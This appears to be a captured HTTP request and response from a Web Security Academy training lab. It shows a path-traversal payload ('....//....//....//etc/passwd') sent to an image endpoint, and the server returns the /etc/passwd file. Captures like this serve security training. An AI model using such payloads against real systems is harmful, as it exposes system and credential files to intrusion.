 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a87007904439d4f84302c17001e0062.web-security-academy.net
3 Cookie: session=J3ggkC0rzVbVqnhJlrcS4U3ELuKyxtVC
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a87007904439d4f84302c17001e0062.web-security-academy.net/product?productI
d=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin